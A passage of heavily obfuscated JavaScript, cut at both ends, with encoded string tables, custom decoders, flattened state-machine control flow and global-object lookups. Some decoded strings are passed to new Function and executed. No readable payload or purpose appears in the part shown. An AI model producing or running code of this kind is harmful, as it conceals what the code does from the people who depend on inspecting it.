Gr5(OtWaA1[0x2c0]),FRr8Gr5(OtWaA1[0x2c1]),FRr8Gr5(OtWaA1[0x2c2]),\"\\x56\\x41\\x76\\x7d\\x7c\\x3e\\x2c\\x65\",FRr8Gr5(OtWaA1[0x2c3]),FRr8Gr5(OtWaA1[0x2c4]),FRr8Gr5(OtWaA1[0x2c5]),FRr8Gr5(OtWaA1[0x2c6]),\"\\x3d\\x63\\x53\\x44\\x6b\\x7b\\x69\\x57\\x65\\x50\\x76\\x62\\x22\\x7e\\x36\\x55\\x5e\\x24\\x37\\x39\\x7c\\x69\\x4f\\x2b\\x60\\x31\\x59\\x3c\\x33\\x25\\x7a\",FRr8Gr5(OtWaA1[0x2c7]),FRr8Gr5(OtWaA1[0x2c8]),FRr8Gr5(OtWaA1[0x2c9]),FRr8Gr5(OtWaA1[0x2ca]),FRr8Gr5(OtWaA1[0x2cb]),FRr8Gr5(OtWaA1[0x2cc]),\"\\x54\\x44\\x7e\\x2a\\x22\\x7c\\x78\\x41\",FRr8Gr5(OtWaA1[0x2cd]),FRr8Gr5(OtWaA1[0x2ce]),FRr8Gr5(OtWaA1[0x2cf]),FRr8Gr5(OtWaA1[0x2d0]),FRr8Gr5(OtWaA1[0x2d2]),FRr8Gr5(OtWaA1[0x2d3]),FRr8Gr5(OtWaA1[0x2d4]),FRr8Gr5(OtWaA1[0x2d5]),FRr8Gr5(OtWaA1[0x2d6]),FRr8Gr5(OtWaA1[0x2d7]),FRr8Gr5(OtWaA1[0x2d8]),FRr8Gr5(OtWaA1[0x2d9]),FRr8Gr5(OtWaA1[0x2da]),FRr8Gr5(OtWaA1[0x2db]),\"\\x3b\\x31\\x55\\x7d\\x73\\x23\\x37\\x7e\\x72\\x7c\\x5a\\x69\\x41\",FRr8Gr5(OtWaA1[0x2dc]),FRr8Gr5(OtWaA1[0x2de]),FRr8Gr5(OtWaA1[0x2df]),FRr8Gr5(OtWaA1[0x2e0]),FRr8Gr5(OtWaA1[0x2e1]),FRr8Gr5(OtWaA1[0x2e2]),FRr8Gr5(OtWaA1[0x2e3]),FRr8Gr5(OtWaA1[0x2e4]),FRr8Gr5(OtWaA1[0x2e5]),FRr8Gr5(OtWaA1[0x2e6]),FRr8Gr5(OtWaA1[0x2e7]),FRr8Gr5(OtWaA1[0x2e8]),FRr8Gr5(OtWaA1[0x2e9]),\"\\u0063\\u0072\\u0056\\u0066\\u007c\\u004f\\u0031\\u0043\",FRr8Gr5(OtWaA1[0x2ea]),FRr8Gr5(OtWaA1[0x2eb]),FRr8Gr5(OtWaA1[0x2ec]),FRr8Gr5(OtWaA1[0x2ed]),FRr8Gr5(OtWaA1[0x2ee]),FRr8Gr5(OtWaA1[0x2ef]),FRr8Gr5(OtWaA1[0x2f0]),FRr8Gr5(OtWaA1[0x2f1]),FRr8Gr5(OtWaA1[0x2f2]),FRr8Gr5(OtWaA1[0x2f3]),FRr8Gr5(OtWaA1[0x2f4]),FRr8Gr5(OtWaA1[0x2f5]),FRr8Gr5(OtWaA1[0x2f6]),FRr8Gr5(OtWaA1[0x2f7]),FRr8Gr5(OtWaA1[0x2f8]),FRr8Gr5(OtWaA1[0x2f9]),FRr8Gr5(OtWaA1[0x2fa]),FRr8Gr5(OtWaA1[0x2fb]),\"\\u0067\\u007c\\u004e\\u002b\\u0053\\u006a\\u006b\\u0041\",FRr8Gr5(OtWaA1[0x2fc]),FRr8Gr5(OtWaA1[0x2fd]),\"\\u0067\\u007c\\u004e\\u002b\\u0053\\u006a\\u0048\\u0067\\u006e\\u003c\\u006c\\u002e\\u0029\\u005f\\u0076\\u003d\",FRr8Gr5(OtWaA1[0x2fe]),FRr8Gr5(OtWaA1[0x2ff]),FRr8Gr5(OtWaA1[0x300]),FRr8Gr5(OtWaA1[0x301]),FRr8Gr5(OtWaA1[0x302]),FRr8Gr5(OtWaA1[0x303]),FRr8Gr5(OtWaA1[0x304]),\"\\u0068\\u0045\\u003c\\u0056\\u0026\\u006d\\u007c\\u0065\",FRr8Gr5(OtWaA1[0x305]),FRr8Gr5(OtWaA1[0x306]),FRr8Gr5(OtWaA1[0x307]),FRr8Gr5(OtWaA1[0x308]),FRr8Gr5(OtWaA1[0x309]),FRr8Gr5(OtWaA1[0x30a]),FRr8Gr5(OtWaA1[0x30b]),FRr8Gr5(OtWaA1[0x30c]),FRr8Gr5(OtWaA1[0x30d]),FRr8Gr5(OtWaA1[0x30e]),FRr8Gr5(OtWaA1[0x30f]),FRr8Gr5(OtWaA1[0x310]),FRr8Gr5(OtWaA1[0x311]),FRr8Gr5(OtWaA1[0x313]),FRr8Gr5(OtWaA1[0x314])]);function XdRPSQ(...kk0kMQv){CbV0ps(kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x2],kk0kMQv[-OtWaA1[0x20]]=[function(){return globalThis},function(){return c2NWDE[\"OtQAzCb\"]},function(){return window},function(){return new Function(FRr8Gr5(OtWaA1[0x315]))()}],kk0kMQv[OtWaA1[0x21]]=OtWaA1[0x26],kk0kMQv[OtWaA1[0x22]]=[]);try{CbV0ps(kk0kMQv[OtWaA1[0x21]]=Object,kk0kMQv[OtWaA1[0x22]][FRr8Gr5(OtWaA1[0x2f])](\"\"[FRr8Gr5(OtWaA1[0x316])][FRr8Gr5(OtWaA1[0x317])][FRr8Gr5(OtWaA1[0x318])]))}catch(Isq1DQT){}SIuAbef:for(kk0kMQv[OtWaA1[0x18]]=OtWaA1[0x2];kk0kMQv[OtWaA1[0x18]]<kk0kMQv[-OtWaA1[0x20]][FRr8Gr5(OtWaA1[0x23])];kk0kMQv[OtWaA1[0x18]]++)try{kk0kMQv[OtWaA1[0x21]]=kk0kMQv[-OtWaA1[0x20]][kk0kMQv[OtWaA1[0x18]]]();for(kk0kMQv[OtWaA1[0xe]]=OtWaA1[0x2];kk0kMQv[OtWaA1[0xe]]<kk0kMQv[OtWaA1[0x22]][FRr8Gr5(OtWaA1[0x23])];kk0kMQv[OtWaA1[0xe]]++)if(typeof kk0kMQv[OtWaA1[0x21]][kk0kMQv[OtWaA1[0x22]][kk0kMQv[OtWaA1[0xe]]]]===FRr8Gr5(OtWaA1[0x2]))continue SIuAbef;return kk0kMQv[OtWaA1[0x21]]}catch(Isq1DQT){}return kk0kMQv[OtWaA1[0x21]]||this}CbV0ps(EGCB0z=XdRPSQ()||{},qkesugH=EGCB0z[FRr8Gr5(OtWaA1[0x319])],cyATYY=EGCB0z[FRr8Gr5(OtWaA1[0x31a])],X7BAMA=EGCB0z[FRr8Gr5(OtWaA1[0x31b])],nYdyWi2=EGCB0z[FRr8Gr5(OtWaA1[0x31c])]||String,kbTleLY=EGCB0z[FRr8Gr5(OtWaA1[0x31d])]||Array,JPNFEig=function(){var kk0kMQv=new kbTleLY(OtWaA1[0x24]),Isq1DQT,EGCB0z;CbV0ps(Isq1DQT=nYdyWi2[FRr8Gr5(OtWaA1[0x2d])]||nYdyWi2[FRr8Gr5(OtWaA1[0x31e])],EGCB0z=[]);return vOBVtKK(function(...qkesugH){CbV0ps(qkesugH[OtWaA1[0x0]]=OtWaA1[0x4],qkesugH[-OtWaA1[0x25]]=OtWaA1[0x26],qkesugH[OtWaA1[0x13]]=OtWaA1[0x26],qkesugH[OtWaA1[0x22]]=qkesugH[OtWaA1[0x2]][FRr8Gr5(OtWaA1[0x23])],EGCB0z[FRr8Gr5(OtWaA1[0x23])]=OtWaA1[0x2]);for(qkesugH[OtWaA1[0xe]]=OtWaA1[0x2];qkesugH[OtWaA1[0xe]]<qkesugH[OtWaA1[0x22]];){CbV0ps(qkesugH[OtWaA1[0x13]]=qkesugH[OtWaA1[0x2]][qkesugH[OtWaA1[0xe]]++],qkesugH[OtWaA1[0x13]]<=OtWaA1[0x27]?qkesugH[-OtWaA1[0x25]]=qkesugH[OtWaA1[0x13]]:qkesugH[OtWaA1[0x13]]<=OtWaA1[0x28]?qkesugH[-OtWaA1[0x25]]=(qkesugH[OtWaA1[0x13]]&OtWaA1[0x29])<<OtWaA1[0xa]|qkesugH[OtWaA1[0x2]][qkesugH[OtWaA1[0xe]]++]&OtWaA1[0x2a]:qkesugH[OtWaA1[0x13]]<=OtWaA1[0x2b]?qkesugH[-OtWaA1[0x25]]=(qkesugH[OtWaA1[0x13]]&OtWaA1[0x1d])<<OtWaA1[0x2c]|(qkesugH[OtWaA1[0x2]][qkesugH[OtWaA1[0xe]]++]&OtWaA1[0x2a])<<OtWaA1[0xa]|qkesugH[OtWaA1[0x2]][qkesugH[OtWaA1[0xe]]++]&OtWaA1[0x2a]:nYdyWi2[FRr8Gr5(OtWaA1[0x2d])]?qkesugH[-OtWaA1[0x25]]=(qkesugH[OtWaA1[0x13]]&OtWaA1[0x1a])<<OtWaA1[0x2e]|(qkesugH[OtWaA1[0x2]][qkesugH[OtWaA1[0xe]]++]&OtWaA1[0x2a])<<OtWaA1[0x2c]|(qkesugH[OtWaA1[0x2]][qkesugH[OtWaA1[0xe]]++]&OtWaA1[0x2a])<<OtWaA1[0xa]|qkesugH[OtWaA1[0x2]][qkesugH[OtWaA1[0xe]]++]&OtWaA1[0x2a]:(qkesugH[-OtWaA1[0x25]]=OtWaA1[0x2a],qkesugH[OtWaA1[0xe]]+=OtWaA1[0xb]),EGCB0z[FRr8Gr5(OtWaA1[0x2f])](kk0kMQv[qkesugH[-OtWaA1[0x25]]]||(kk0kMQv[qkesugH[-OtWaA1[0x25]]]=Isq1DQT(qkesugH[-OtWaA1[0x25]]))))}return EGCB0z[FRr8Gr5(OtWaA1[0x31f])](\"\")})}());function smdYNm(kk0kMQv){return typeof qkesugH!==FRr8Gr5(OtWaA1[0x2])&&qkesugH?new qkesugH()[FRr8Gr5(OtWaA1[0x320])](new cyATYY(kk0kMQv)):typeof X7BAMA!==FRr8Gr5(OtWaA1[0x2])&&X7BAMA?X7BAMA[FRr8Gr5(OtWaA1[0x321])](kk0kMQv)[FRr8Gr5(OtWaA1[0x322])](FRr8Gr5(OtWaA1[0x323])):JPNFEig(kk0kMQv)}function aaeV7n(){}GFbM6T=cou2kc();function cou2kc(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x2],vOBVtKK(cyATYY),vOBVtKK(qkesugH));function qkesugH(...EGCB0z){var qkesugH,cyATYY;function*X7BAMA(cyATYY,X7BAMA,nYdyWi2,kbTleLY,JPNFEig={RXd5Ca:{}}){while(cyATYY+X7BAMA+nYdyWi2+kbTleLY!==0xc9)with(JPNFEig.JuV4mJ||JPNFEig)switch(cyATYY+X7BAMA+nYdyWi2+kbTleLY){case 0xa:CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0xf2,X7BAMA+=0x8e,nYdyWi2+=-0x3b,kbTleLY+=-0xa3);break;case X7BAMA-0x77:CbV0ps([JPNFEig.RXd5Ca.gom2gdq,JPNFEig.RXd5Ca.P8ZnYrp,JPNFEig.RXd5Ca.eG6t_3l]=[-0x6b,-0x66,0x7f],EGCB0z[OtWaA1[nYdyWi2+-0x5e]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x3]]=\"\\u0065\\u006f\\u004f\\u004e\\u0069\\u0077\\u0041\\u003b\\u0047\\u004d\\u0076\\u0070\\u006c\\u0051\\u0034\\u005f\\u004a\\u0032\\u0057\\u0064\\u0078\\u0042\\u0025\\u0046\\u0056\\u005e\\u0058\\u006e\\u002e\\u0071\\u005d\\u0023\\u0035\\u007b\\u0033\\u0072\\u005a\\u002b\\u0044\\u0061\\u0045\\u003f\\u0049\\u0037\\u007c\\u0067\\u0054\\u0062\\u0059\\u0060\\u003e\\u002f\\u002c\\u0073\\u0074\\u0031\\u006a\\u0052\\u0079\\u0055\\u0063\\u004c\\u003c\\u0066\\u0075\\u003d\\u004b\\u007a\\u002a\\u0050\\u0039\\u007e\\u005b\\u006b\\u003a\\u0068\\u0043\\u0053\\u0021\\u006d\\u0030\\u0040\\u0029\\u0022\\u0026\\u0024\\u0036\\u007d\\u0028\\u0038\\u0048\",JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=-0x65,X7BAMA+=0x7c,nYdyWi2+=-0x132,kbTleLY+=0x10c);break;case-0x8:CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0x19c,X7BAMA+=0x42,nYdyWi2+=-0x166,kbTleLY+=0x3c);break;case JPNFEig.RXd5Ca.eG6t_3l+-0x113:CbV0ps(EGCB0z[OtWaA1[nYdyWi2+0xe7]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[OtWaA1[nYdyWi2+0xdf]]=EGCB0z[OtWaA1[0x13]].length,EGCB0z[OtWaA1[0x30]]=[],EGCB0z[-OtWaA1[0x31]]=OtWaA1[0x2],JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,nYdyWi2+=0x10,kbTleLY+=0x9f);break;case-0x44:CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0xc3,X7BAMA+=-0x8b,nYdyWi2+=-0x35,kbTleLY+=0x4b);break;case 0x8:case JPNFEig.RXd5Ca.P8ZnYrp+0xdd:case-0x28:[JPNFEig.RXd5Ca.gom2gdq,JPNFEig.RXd5Ca.P8ZnYrp,JPNFEig.RXd5Ca.eG6t_3l]=[0xd,0x7,0xe1];for(EGCB0z[OtWaA1[nYdyWi2+-0x8f]]=OtWaA1[0x2];EGCB0z[OtWaA1[X7BAMA+0x11b]]<EGCB0z[OtWaA1[cyATYY+-0x5b]];EGCB0z[OtWaA1[0x14]]++){EGCB0z[OtWaA1[0x15]]=EGCB0z[OtWaA1[0x3]].indexOf(EGCB0z[OtWaA1[0x13]][EGCB0z[OtWaA1[nYdyWi2+-0x8f]]]);if(EGCB0z[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[cyATYY+-0x4c]]<OtWaA1[cyATYY+-0x64]){EGCB0z[OtWaA1[0x1a]]=EGCB0z[OtWaA1[0x15]]}else{CbV0ps(EGCB0z[OtWaA1[0x1a]]+=EGCB0z[OtWaA1[0x15]]*OtWaA1[0x1f],EGCB0z[-OtWaA1[0x31]]|=EGCB0z[OtWaA1[X7BAMA+0x121]]<<EGCB0z[OtWaA1[0x32]],EGCB0z[OtWaA1[0x32]]+=(EGCB0z[OtWaA1[0x1a]]&OtWaA1[cyATYY+-0x33])>OtWaA1[cyATYY+-0x48]?OtWaA1[cyATYY+-0x4b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0x30]].push(EGCB0z[-OtWaA1[0x31]]&OtWaA1[0x19]),EGCB0z[-OtWaA1[0x31]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[0x32]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0x32]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0x133,X7BAMA+=0x18e,nYdyWi2+=-0x167,kbTleLY+=-0x125);break}else{CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=-0x6f,X7BAMA+=0x1f6,nYdyWi2+=-0x38,kbTleLY+=-0x125);break}case nYdyWi2- -0x111:CbV0ps(EGCB0z[OtWaA1[0x32]]=OtWaA1[X7BAMA+-0x6f],EGCB0z[OtWaA1[0x1a]]=-OtWaA1[cyATYY+0x7],JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=-0xd9,X7BAMA+=0x16,nYdyWi2+=0xae,kbTleLY+=0xaa);break;case X7BAMA- -0x25:CbV0ps(EGCB0z[OtWaA1[0x30]].push((EGCB0z[-OtWaA1[nYdyWi2+0xf5]]|EGCB0z[OtWaA1[cyATYY+-0x17f]]<<EGCB0z[OtWaA1[0x32]])&OtWaA1[0x19]),JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=-0x1a2,X7BAMA+=0x68,nYdyWi2+=0x12f);break;case-0x66:case 0x3c:case JPNFEig.RXd5Ca.eG6t_3l+-0x4b:for(EGCB0z[OtWaA1[0x14]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x14]]<EGCB0z[OtWaA1[X7BAMA+-0x7c]];EGCB0z[OtWaA1[0x14]]++){EGCB0z[OtWaA1[0x15]]=EGCB0z[OtWaA1[nYdyWi2+0xc7]].indexOf(EGCB0z[OtWaA1[nYdyWi2+0xd7]][EGCB0z[OtWaA1[cyATYY+0xf0]]]);if(EGCB0z[OtWaA1[nYdyWi2+0xd9]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x1a]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x1a]]=EGCB0z[OtWaA1[0x15]]}else{CbV0ps(EGCB0z[OtWaA1[0x1a]]+=EGCB0z[OtWaA1[0x15]]*OtWaA1[0x1f],EGCB0z[-OtWaA1[0x31]]|=EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0x32]],EGCB0z[OtWaA1[nYdyWi2+0xf6]]+=(EGCB0z[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[X7BAMA+-0x69]?OtWaA1[nYdyWi2+0xdf]:OtWaA1[nYdyWi2+0xe0]);do{CbV0ps(EGCB0z[OtWaA1[cyATYY+0x10c]].push(EGCB0z[-OtWaA1[0x31]]&OtWaA1[cyATYY+0xf5]),EGCB0z[-OtWaA1[0x31]]>>=OtWaA1[cyATYY+0xe8],EGCB0z[OtWaA1[0x32]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0x32]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x1a]]>-OtWaA1[nYdyWi2+0xc8]){CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0x275,kbTleLY+=-0x1fd);break}else{CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0xd3,X7BAMA+=0x68,nYdyWi2+=0x12f,kbTleLY+=-0x1fd);break}case-0x52:case nYdyWi2-0x46:CbV0ps(JPNFEig.JuV4mJ=JPNFEig.WHvdGcc,cyATYY+=0x14,X7BAMA+=0x151,nYdyWi2+=0xc8,kbTleLY+=-0xca);break;case 0xcf:case 0x65:CbV0ps([JPNFEig.RXd5Ca.gom2gdq,JPNFEig.RXd5Ca.P8ZnYrp,JPNFEig.RXd5Ca.eG6t_3l]=[-0x44,-0x5c,0xd8],JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0x19c,X7BAMA+=0xe1,nYdyWi2+=-0x19b,kbTleLY+=-0x105);break;case 0xd1:case-0xab:default:CbV0ps(JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,cyATYY+=0xb7,X7BAMA+=0x69,nYdyWi2+=0x98,kbTleLY+=-0x58);break;case nYdyWi2- -0xdf:CbV0ps(EGCB0z[OtWaA1[0x32]]=OtWaA1[0x2],EGCB0z[OtWaA1[X7BAMA+-0x54]]=-OtWaA1[nYdyWi2+0xc8],JPNFEig.JuV4mJ=JPNFEig.RXd5Ca,X7BAMA+=0x19);break;case 0xa1:return qkesugH=!0x0,smdYNm(EGCB0z[OtWaA1[0x30]])}}CbV0ps(qkesugH=void 0x0,cyATYY=X7BAMA(-0x77,-0xe,0x5e,-0x5e).next().value);if(qkesugH){return cyATYY}}function cyATYY(...EGCB0z){var cyATYY,X7BAMA;function*nYdyWi2(X7BAMA,nYdyWi2,kbTleLY={CFEjHbS:{}}){while(X7BAMA+nYdyWi2!==-0xb2)with(kbTleLY._mSIac5||kbTleLY)switch(X7BAMA+nYdyWi2){case nYdyWi2-0x1f:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]]=qkesugH(Isq1DQT[EGCB0z[OtWaA1[X7BAMA+0x21]]]);case nYdyWi2- -0xd5:CbV0ps(kbTleLY._mSIac5=kbTleLY.CFEjHbS,X7BAMA+=-0xf4,nYdyWi2+=0xe6);break;default:CbV0ps([kbTleLY.CFEjHbS.J0r8Tl,kbTleLY.CFEjHbS.F4uWn6s]=[0xa7,0x33],EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[EGCB0z[OtWaA1[X7BAMA+-0x8]]]===FRr8Gr5(OtWaA1[X7BAMA+-0x8])){CbV0ps(kbTleLY._mSIac5=kbTleLY.CFEjHbS,X7BAMA+=-0x29,nYdyWi2+=0x3f);break}else{CbV0ps(kbTleLY._mSIac5=kbTleLY.CFEjHbS,X7BAMA+=-0x108,nYdyWi2+=0x3f);break}case X7BAMA!=0xd5&&X7BAMA!=-0x40&&X7BAMA-0x72:case 0xe:CbV0ps(kbTleLY._mSIac5=kbTleLY.DFCkcG,X7BAMA+=-0x127,nYdyWi2+=0xa7);break;case-0x8a:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[X7BAMA+0x100]]];case nYdyWi2- -0x16d:EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[EGCB0z[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(kbTleLY._mSIac5=kbTleLY.CFEjHbS,X7BAMA+=-0x18c,nYdyWi2+=0x158);break}else{CbV0ps(kbTleLY._mSIac5=kbTleLY.CFEjHbS,X7BAMA+=-0x26b,nYdyWi2+=0x158);break}case-0x2b:CbV0ps([kbTleLY.CFEjHbS.J0r8Tl,kbTleLY.CFEjHbS.F4uWn6s]=[-0xf4,0xe],kbTleLY._mSIac5=kbTleLY.VYmNxfG,X7BAMA+=-0xaf,nYdyWi2+=0x119);break}}CbV0ps(cyATYY=void 0x0,X7BAMA=nYdyWi2(0xa,0x35).next().value);if(cyATYY){return X7BAMA}}CbV0ps(EGCB0z[OtWaA1[0x3]]=[function(){return globalThis},function(){return c2NWDE[\"OtQAzCb\"]},function(){return window},function(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0x2];function qkesugH(EGCB0z){var qkesugH=\"\\x45\\x3c\\x70\\x44\\x22\\x57\\x6b\\x36\\x48\\x66\\x7d\\x4a\\x59\\x39\\x31\\x5b\\x53\\x6e\\x2f\\x47\\x25\\x65\\x4d\\x4b\\x60\\x55\\x24\\x40\\x63\\x26\\x73\\x71\\x2e\\x7a\\x5f\\x64\\x21\\x3f\\x78\\x28\\x43\\x42\\x33\\x69\\x7b\\x74\\x50\\x51\\x3d\\x68\\x6d\\x5e\\x3a\\x41\\x54\\x32\\x4c\\x4e\\x35\\x62\\x77\\x34\\x58\\x61\\x2b\\x72\\x3b\\x67\\x4f\\x6f\\x76\\x6c\\x46\\x49\\x6a\\x52\\x56\\x5a\\x5d\\x79\\x7c\\x30\\x37\\x2c\\x3e\\x75\\x23\\x38\\x29\\x2a\\x7e\",cyATYY,X7BAMA,nYdyWi2,kbTleLY,JPNFEig,GFbM6T,d8X0RG;CbV0ps(cyATYY=\"\"+(EGCB0z||\"\"),X7BAMA=cyATYY.length,nYdyWi2=[],kbTleLY=OtWaA1[0x2],JPNFEig=OtWaA1[0x2],GFbM6T=-OtWaA1[0x4]);for(d8X0RG=OtWaA1[0x2];d8X0RG<X7BAMA;d8X0RG++){var hhetODp=qkesugH.indexOf(cyATYY[d8X0RG]);if(hhetODp===-OtWaA1[0x4])continue;if(GFbM6T<OtWaA1[0x2]){GFbM6T=hhetODp}else{CbV0ps(GFbM6T+=hhetODp*OtWaA1[0x1f],kbTleLY|=GFbM6T<<JPNFEig,JPNFEig+=(GFbM6T&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(nYdyWi2.push(kbTleLY&OtWaA1[0x19]),kbTleLY>>=OtWaA1[0xc],JPNFEig-=OtWaA1[0xc])}while(JPNFEig>OtWaA1[0x1a]);GFbM6T=-OtWaA1[0x4]}}if(GFbM6T>-OtWaA1[0x4]){nYdyWi2.push((kbTleLY|GFbM6T<<JPNFEig)&OtWaA1[0x19])}return smdYNm(nYdyWi2)}function cyATYY(EGCB0z){if(typeof kk0kMQv[EGCB0z]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[EGCB0z]=qkesugH(Isq1DQT[EGCB0z])}return kk0kMQv[EGCB0z]}return new Function(cyATYY(OtWaA1[0x34])+cyATYY(OtWaA1[0x35]))()}],EGCB0z[-OtWaA1[0x36]]=OtWaA1[0x26],EGCB0z[OtWaA1[0x1]]=[]);try{vOBVtKK(nYdyWi2);function X7BAMA(EGCB0z){var qkesugH=\"\\x47\\x78\\x57\\x32\\x46\\x41\\x25\\x2b\\x22\\x51\\x2e\\x4f\\x71\\x4a\\x23\\x3d\\x4b\\x67\\x54\\x58\\x3f\\x66\\x70\\x5b\\x77\\x7a\\x79\\x44\\x76\\x6c\\x5a\\x64\\x6d\\x69\\x4d\\x31\\x35\\x26\\x56\\x74\\x55\\x4e\\x3b\\x61\\x40\\x6f\\x6b\\x39\\x73\\x75\\x7b\\x2c\\x2a\\x7c\\x42\\x62\\x3e\\x43\\x33\\x24\\x5f\\x72\\x3a\\x4c\\x48\\x63\\x28\\x60\\x3c\\x59\\x34\\x2f\\x6a\\x6e\\x38\\x68\\x52\\x21\\x50\\x5e\\x7e\\x45\\x30\\x29\\x37\\x49\\x53\\x7d\\x5d\\x36\\x65\",cyATYY,X7BAMA,nYdyWi2,kbTleLY,JPNFEig,GFbM6T,d8X0RG;CbV0ps(cyATYY=\"\"+(EGCB0z||\"\"),X7BAMA=cyATYY.length,nYdyWi2=[],kbTleLY=OtWaA1[0x2],JPNFEig=OtWaA1[0x2],GFbM6T=-OtWaA1[0x4]);for(d8X0RG=OtWaA1[0x2];d8X0RG<X7BAMA;d8X0RG++){var hhetODp=qkesugH.indexOf(cyATYY[d8X0RG]);if(hhetODp===-OtWaA1[0x4])continue;if(GFbM6T<OtWaA1[0x2]){GFbM6T=hhetODp}else{CbV0ps(GFbM6T+=hhetODp*OtWaA1[0x1f],kbTleLY|=GFbM6T<<JPNFEig,JPNFEig+=(GFbM6T&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(nYdyWi2.push(kbTleLY&OtWaA1[0x19]),kbTleLY>>=OtWaA1[0xc],JPNFEig-=OtWaA1[0xc])}while(JPNFEig>OtWaA1[0x1a]);GFbM6T=-OtWaA1[0x4]}}if(GFbM6T>-OtWaA1[0x4]){nYdyWi2.push((kbTleLY|GFbM6T<<JPNFEig)&OtWaA1[0x19])}return smdYNm(nYdyWi2)}function nYdyWi2(...EGCB0z){var qkesugH,cyATYY;function*nYdyWi2(cyATYY,nYdyWi2,kbTleLY,JPNFEig,GFbM6T={Ws9bNwh:{}}){while(cyATYY+nYdyWi2+kbTleLY+JPNFEig!==0xf0)with(GFbM6T.gyGWLv||GFbM6T)switch(cyATYY+nYdyWi2+kbTleLY+JPNFEig){case-0x56:case 0xaa:case-0x5f:CbV0ps(GFbM6T.Ws9bNwh.xOjEzHJ=0x79,EGCB0z[OtWaA1[0x0]]=OtWaA1[cyATYY+0x63]);if(typeof kk0kMQv[EGCB0z[OtWaA1[kbTleLY+-0x84]]]===FRr8Gr5(OtWaA1[nYdyWi2+-0x89])){CbV0ps(GFbM6T.gyGWLv=GFbM6T.Ws9bNwh,cyATYY+=0x14c,nYdyWi2+=-0xd6,kbTleLY+=-0x109,JPNFEig+=0x7b);break}else{CbV0ps(GFbM6T.gyGWLv=GFbM6T.Ws9bNwh,cyATYY+=0x14c,nYdyWi2+=-0x37,kbTleLY+=-0x109,JPNFEig+=0x9a);break}case kbTleLY- -0xc:case 0x5c:case-0x2b:return qkesugH=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]]=X7BAMA(Isq1DQT[EGCB0z[OtWaA1[0x2]]]);case 0xa0:case GFbM6T.Ws9bNwh.xOjEzHJ+0x51:case-0x6b:GFbM6T.Ws9bNwh.xOjEzHJ=0x6b;if(kbTleLY>kbTleLY+-0x22){CbV0ps(GFbM6T.gyGWLv=GFbM6T.Ws9bNwh,nYdyWi2+=0x10c,kbTleLY+=-0x108,JPNFEig+=-0x87);break}case GFbM6T.Ws9bNwh.xOjEzHJ+-0x32:case 0xf1:return qkesugH=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]];case-0xd8:case GFbM6T.Ws9bNwh.xOjEzHJ+-0xa2:default:CbV0ps(GFbM6T.gyGWLv=GFbM6T.qvrRVD7,kbTleLY+=0xe0,JPNFEig+=0x39);break}}CbV0ps(qkesugH=void 0x0,cyATYY=nYdyWi2(-0x5f,0x8b,0x86,-0x111).next().value);if(qkesugH){return cyATYY}}CbV0ps(EGCB0z[-OtWaA1[0x36]]=Object,EGCB0z[OtWaA1[0x1]][nYdyWi2(OtWaA1[0x37])](\"\"[nYdyWi2(OtWaA1[0x38])+nYdyWi2(OtWaA1[0x39])][nYdyWi2(OtWaA1[0x3a])+nYdyWi2(OtWaA1[0x3b])][nYdyWi2(OtWaA1[0x3c])]))}catch(kbTleLY){}BaSAS3u:for(EGCB0z[OtWaA1[0xb]]=OtWaA1[0x2];EGCB0z[OtWaA1[0xb]]<EGCB0z[OtWaA1[0x3]][cyATYY(OtWaA1[0x3d])];EGCB0z[OtWaA1[0xb]]++)try{vOBVtKK(JPNFEig);function 